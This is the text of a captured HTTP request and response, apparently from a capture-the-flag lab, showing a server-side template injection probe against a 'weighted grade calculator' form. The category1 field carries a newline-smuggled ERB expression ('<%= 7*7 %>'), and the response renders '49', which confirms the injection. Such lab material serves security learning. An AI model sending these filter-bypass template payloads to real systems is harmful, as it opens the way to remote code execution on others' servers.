 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.129.229.121
3 Content-Length: 196
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.229.121
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://10.129.229.121/weighted-grade-calc
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=test73%0a<%25%3d+7*7+%25>&grade1=1&weight1=20&category2=vulns&grade2=2&weight2=20&category3=pwns&grade3=3&weight3=60&
category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0
Response
Pretty Raw Hex Render
\n
100 <td>
101 <input type="number" id="grade4" name="grade4" min="0" max="100" required>
102 </td>
103 <td>
104 <input type="number" id="weight4" name="weight4" min="0" max="100" required>
105 </td>
106 </tr>
107 <tr>
108 <td>
109 <input type="text" id="category5" name="category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">Submit</button>
120 <p>Please enter a maximum of five category names, your grade in them out of 100, and their weight. Enter "N/A" into the
category field and 0 into the grade and weight fields if you are not using a row.</p>
121 </form>
122 Your total grade is 2%<p>test73
123 49: 0%</p><p>vulns: 0%</p><p>pwns: 1%</p><p>N/A: 0%</p><p>N/A: 0%</p>
124 </div>
125 </div>
126 </div>
127
128 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
129 <h1 class="w3-margin w3-xlarge">Made by Secure Student Tools</h1>
130 </div>